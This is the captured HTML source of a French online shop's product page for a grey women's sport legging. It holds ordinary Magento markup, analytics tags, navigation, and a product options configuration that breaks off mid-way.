

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nopublik.com/accueil/legging-sport-femme-coachella.html
body_size: 28008
content:
<!doctype html>
<html lang="fr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nopublik.com\u002Fstatic\u002Fversion1763466558\u002Ffrontend\u002FTemplateMonster\u002Ftheme007\u002Ffr_FR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Legging sport Coachella"/>
<meta name="description" content="Legging sport Coachella Le legging sport Coachella est élégant et confortable ! Son graphisme au niveau du fessier provoque une effet push-up qui valorise la silhouette. Sa ceinture élastiquée permet un effet gainant et affine la silhouette. Le legging s&#039;"/>
<meta name="keywords" content="legging, pantalon, legging sport, legging de sport, pantalon de sport, pantalon sport, pantalon sport femme, legging sport femme"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Legging sport Coachella</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FeaturedProduct/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/fonts/font-awesome-4.5.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/material-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/modules.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_CountdownTimer/css/timer.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FilmSlider/css/slider-pro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_FilmSlider/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_Parallax/css/rd-parallax/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_Parallax/css/jquery-youtubebackground/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Twt_SteavisGarantis/css/review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_CustomTabs/css/source/mkcss/amtabs.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/requirejs-config.js"></script>
<link  rel="stylesheet" type="text/css" media="all" href="https://www.nopublik.com/accueil/theme_options/css/index/" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.nopublik.com/accueil/newsletter_popup/css/index/" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" />
<link  rel="icon" type="image/x-icon" href="https://www.nopublik.com/media/favicon/stores/5/logo_npk.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nopublik.com/media/favicon/stores/5/logo_npk.png" />
<link  rel="canonical" href="https://www.nopublik.com/accueil/legging-sport-femme-coachella.html" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-D9ER7F53Z8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-D9ER7F53Z8'); 
gtag('config', 'AW-11100990874');</script>
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1a7733087704463080f48767/script.js"></script> <!-- End cookieyes banner -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BFWHPZL');</script>
<!-- End Google Tag Manager -->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-5BFWHPZL');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Legging&#x20;sport&#x20;Coachella" />
<meta property="og:image"
      content="https://www.nopublik.com/media/catalog/product/cache/6b59d0e6f6b5399f34ac1a1df4b66424/2/n/2n-10-5-2_legging-coachella-face.jpg" />
<meta property="og:description"
      content="Le&#x20;legging&#x20;sport&#x20;Coachella&#x20;est&#x20;&#xE9;l&#xE9;gant&#x20;et&#x20;confortable&#x20;&#x21;&#x20;Son&#x20;graphisme&#x20;au&#x20;niveau&#x20;du&#x20;fessier&#x20;provoque&#x20;un&#x20;effet&#x20;push-up&#x20;qui&#x20;valorise&#x20;la&#x20;silhouette.&#x20;Sa&#x20;ceinture&#x20;&#xE9;lastiqu&#xE9;e&#x20;permet&#x20;un&#x20;effet&#x20;gainant&#x20;et&#x20;affine&#x20;la&#x20;silhouette.&#x20;Le&#x20;legging&#x20;s&#x27;associe&#x20;parfaitement&#x20;avec&#x20;le&#x20;top&#x20;Coachella." />
<meta property="og:url" content="https://www.nopublik.com/accueil/legging-sport-femme-coachella.html" />
    <meta property="product:price:amount" content="29.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/images/loader-2.gif"}}'
        id="html-body" class="page-product-configurable catalog-product-view product-legging-sport-femme-coachella categorypath-leggings-femme category-leggings-femme am-tabs-view page-layout-1column">
        <script>
    var compareProductAddAjax = 0;</script>


<div id="cookie-status">
    La boutique ne fonctionnera pas correctement dans le cas où les cookies sont désactivés.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BFWHPZL"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"showCompareProduct": []}}
</script>
<div id="productComparePopup" style="display: none;">
</div>
<style>

    #page-preloader{
        background-color: #fff;
            }

</style>
<div class="page-wrapper"><style>
    body[data-mage-init]{
        overflow:hidden;
    }

    /*#page-preloader {*/
        /*position: fixed;*/
        /*left: 0;*/
        /*top: 0;*/
        /*right: 0;*/
        /*bottom: 0;*/
        /*z-index: 9999;*/
        /*opacity: 0;*/
        /*transition: .4s all ease-out;*/
        /*visibility: hidden;*/
    /*}*/

    /*body[data-mage-init] #page-preloader{*/
        /*opacity: 1;*/
        /*height: auto;*/
        /*visibility: visible;*/
    /*}*/

    /*#page-preloader .spinner {*/
        /*position: absolute;*/
        /*left: 50%;*/
        /*top: 50%;*/
        /*margin: -45px 0 0 -45px;*/
        /*width: 90px;*/
        /*height: 90px;*/
        /*line-height: 90px;*/
        /*box-sizing: border-box;*/
        /*text-align: center;*/
        /*z-index: 0;*/
        /*text-transform: uppercase;*/
        /*-o-text-transform: uppercase;*/
        /*-ms-text-transform: uppercase;*/
        /*-webkit-text-transform: uppercase;*/
        /*-moz-text-transform: uppercase;*/
    /*}*/

    /*#page-preloader .spinner:before,*/
    /*#page-preloader .spinner:after {*/
        /*opacity: 0;*/
        /*box-sizing: border-box;*/
        /*-o-box-sizing: border-box;*/
        /*-ms-box-sizing: border-box;*/
        /*-webkit-box-sizing: border-box;*/
        /*-moz-box-sizing: border-box;*/
        /*content: "\0020";*/
        /*position: absolute;*/
        /*top: 0;*/
        /*left: 0;*/
        /*width: 100%;*/
        /*height: 100%;*/
        /*border-radius: 60px;*/
    /*}*/

    /*#page-preloader .spinner:after {*/
        /*z-index: 1;*/
        /*animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-o-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-ms-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
        /*-moz-animation: cssload-gogoloader 2.3s infinite 1.15s;*/
    /*}*/

    /*#page-preloader .spinner:before {*/
        /*z-index: 2;*/
        /*animation: cssload-gogoloader 2.3s infinite;*/
        /*-o-animation: cssload-gogoloader 2.3s infinite;*/
        /*-ms-animation: cssload-gogoloader 2.3s infinite;*/
        /*-webkit-animation: cssload-gogoloader 2.3s infinite;*/
        /*-moz-animation: cssload-gogoloader 2.3s infinite;*/
    /*}*/

    @keyframes cssload-gogoloader {
        0% {
            transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            transform: scale(1);
            opacity: 0;
        }
    }

    @-o-keyframes cssload-gogoloader {
        0% {
            -o-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -o-transform: scale(1);
            opacity: 0;
        }
    }

    @-ms-keyframes cssload-gogoloader {
        0% {
            -ms-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -ms-transform: scale(1);
            opacity: 0;
        }
    }

    @-webkit-keyframes cssload-gogoloader {
        0% {
            -webkit-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(1);
            opacity: 0;
        }
    }

    @-moz-keyframes cssload-gogoloader {
        0% {
            -moz-transform: scale(0);
            opacity: 0;
        }
        50% {
            opacity: 1;
        }
        100% {
            -moz-transform: scale(1);
            opacity: 0;
        }
    }
</style>

<div id="page-preloader">
    <div class="spinner"></div>
</div>
<header class="page-header"><div class="rd-navbar"><div class="rd-navbar-panel layout_1"><div class="panel page-header__panel"><div class="container"><div class="header-switchers">
</div><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D9ER7F53Z8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9ER7F53Z8');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74598612-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-74598612-1');
</script><div class="rd-navbar-collapse-container">
<button class="rd-navbar-collapse-toggle" data-rd-navbar-toggle=".rd-navbar-collapse"><span></span></button>
<div class="rd-navbar-collapse">
<ul class="header links"><li><a href="https://www.nopublik.com/accueil/customer/account/" id="idnene4se4" class="my-account" >Mon compte</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.nopublik.com/accueil/wishlist/">WishList        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.nopublik.com/accueil/customer/account/login/"        >Connexion</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare " title="Comparer"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
    <!-- ko if: !compareProducts().count -->
        <style>
            .item.link.compare { display: none;}
        </style>
    <!-- /ko -->
</li>


<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.nopublik.com/accueil/customer/account/create/" id="idVH5uNBK3" class="create-an-account" >Créer un compte</a></li></ul></div></div><div class="panel-container-wrap">﻿<!-- Le mini panier a été désactivé en mode catalogue --></div></div></div><div class="page-header__content"><div class="container">    <a class="logo" href="https://www.nopublik.com/accueil/" title="No Publik Sport | Vêtements de Sport & Sportswear | Site Officiel">
        <img src="https://www.nopublik.com/media/theme_options/default/npk-sport.png"
             alt="No Publik Sport | Vêtements de Sport & Sportswear | Site Officiel"
             width="300"             height="73"        />
    </a>
<button class="rd-navbar-search-toggle" data-rd-navbar-toggle=".rd-navbar-search"><span></span></button>
<div class="block block-search rd-navbar-search">
    <div class="block-title"><strong>Chercher</strong></div>
    <div class="block-content form-group">
        <form class="form minisearch rd-navbar-search-form" id="search_mini_form" action="https://www.nopublik.com/accueil/catalogsearch/result/" method="get">
              <div class="field search">
                  <label class="label" for="search" data-role="minisearch-label">
                      <span>Chercher</span>
                  </label>
                  <div class="control rd-navbar-search-form-input">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.nopublik.com/accueil/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Rechercher dans tout le magasin..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                      <div class="nested">
    <a class="action advanced" href="https://www.nopublik.com/accueil/catalogsearch/advanced/" data-action="advanced-search">
        Recherche avancée    </a>
</div>
                  </div>
              </div>
              <div class="actions">
                  <button type="submit"
                          title="Chercher"
                          class="action search rd-navbar-search-form-submit">
                      <span>Chercher</span>
                  </button>
              </div>
        </form>
    </div>
</div></div></div></div><div class="rd-navbar-panel-canvas"></div>
<script>
    require([
        'jquery'
    ], function ($) {
        $('.tm-megamenu .price-box').removeClass('price-box');
    });
</script>
        
    <nav class="navigation" role="navigation">
        <!-- RD Navbar Toggle -->
        <button class="rd-navbar-toggle" data-rd-navbar-toggle=".rd-navbar-nav-wrap">
            <span>
                <strong>Catégories </strong>
            </span>
        </button>
        <!-- END RD Navbar Toggle -->
        <div class="rd-navbar-nav-wrap">
            <ul class="rd-navbar-nav">
                <li  class="level0 nav-1 first level-top"><a href="https://www.nopublik.com/accueil/boxer-homme.html"  class="level-top" ><span>boxers</span></a></li><li  class="level0 nav-2 level-top"><a href="https://www.nopublik.com/accueil/t-shirt-homme.html"  class="level-top" ><span>t-shirts homme</span></a></li><li  class="level0 nav-3 level-top"><a href="https://www.nopublik.com/accueil/chaussettes-homme.html"  class="level-top" ><span>chaussettes homme</span></a></li><li  class="level0 nav-4 level-top"><a href="https://www.nopublik.com/accueil/brassiere-femme.html"  class="level-top" ><span>brassières</span></a></li><li  class="level0 nav-5 level-top"><a href="https://www.nopublik.com/accueil/t-shirt-femme.html"  class="level-top" ><span>t-shirts femme</span></a></li><li  class="level0 nav-6 level-top"><a href="https://www.nopublik.com/accueil/coupes-vent-femme.html"  class="level-top" ><span>coupe-vents femme</span></a></li><li  class="level0 nav-7 active level-top"><a href="https://www.nopublik.com/accueil/leggings-femme.html"  class="level-top" ><span>Leggings</span></a></li><li  class="level0 nav-8 last level-top"><a href="https://www.nopublik.com/accueil/chaussette-femme.html"  class="level-top" ><span>chaussettes femme</span></a></li>            </ul>
                    </div>
    </nav>

</div></header><div class="breadcrumbs">
    <div class="container"></div>
</div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs .container": {"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Legging sport Coachella"}}        }
</script><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-messages messages"><div class="container"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><div class="columns container layout_1"><div class="column main">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<div class="product-info-main">
<meta itemprop="mpn" content="3609032022232" />
<span class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="29.9" />
    <meta itemprop="priceCurrency" content="EUR" />
    <meta itemprop="availability" content="InStock" />
    <meta itemprop="priceValidUntil" content="2025-07-24 00:00:00" />
    <meta itemprop="url" content="https://www.nopublik.com/accueil/legging-sport-femme-coachella.html" />
</span>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1696" data-price-box="product-id-1696"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-1696"                data-price-amount=" 29.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">29,90 €</span></span>
                <meta  content=" 29.9" />
        <meta  content=" EUR" />
    </span>
</span>


</div><div class="page-title-wrapper product">
    <div class="container">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >Legging sport Coachella</span>        </h1>
            </div>
</div>
</div>
	<style>
		.product.info.detailed #tab-label-reviews_tab {
			display: none;
		}
		.product.info.detailed #reviews_tab {
			display: none;
		}
	</style>


<div class="product-add-form">
    <form data-product-sku="3609032022232"
          action="https://www.nopublik.com/accueil/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvbGVnZ2luZy1zcG9ydC1mZW1tZS1jb2FjaGVsbGEuaHRtbA%2C%2C/product/1696/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1696" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1696" />
        <input name="form_key" type="hidden" value="J1sW5sZAIBfD0JOy" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Champs&#x20;obligatoires">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
				  "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                "jsonConfig": {"attributes":{"167":{"id":"167","code":"couleur","label":"couleur","options":[{"id":"142","label":"Gris","products":["1694","1695"]}],"position":"0"},"161":{"id":"161","code":"size","label":"taille","options":[{"id":"176","label":"S\/M","products":["1694"]},{"id":"177","label":"L\/XL","products":["1695"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"1694":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}},"1695":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.916665666667},"oldPrice":{"amount":29.9},"basePrice":{"amount":24.916665666667},"finalPrice":{"amount":29.9}},"productId":"1696","chooseText":"Choisisse une option...","images":{"1694":[{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/2\/n\/2n-10-5-2_legging-coachella-face_1_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/2\/n\/2n-10-5-2_legging-coachella-face_1_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/2\/n\/2n-10-5-2_legging-coachella-face_1_1.jpg","caption":"legging coachella gris face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/2\/n\/2n-10-5-2_legging-coachella-dos_1_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/2\/n\/2n-10-5-2_legging-coachella-dos_1_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/2\/n\/2n-10-5-2_legging-coachella-dos_1_1.jpg","caption":"legging coachella gris dos","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-face_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/l\/e\/legging-coachella-face_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/l\/e\/legging-coachella-face_2.jpg","caption":null,"position":"11","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-profil_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/l\/e\/legging-coachella-profil_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/l\/e\/legging-coachella-profil_2.jpg","caption":null,"position":"12","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-dos_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/l\/e\/legging-coachella-dos_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/c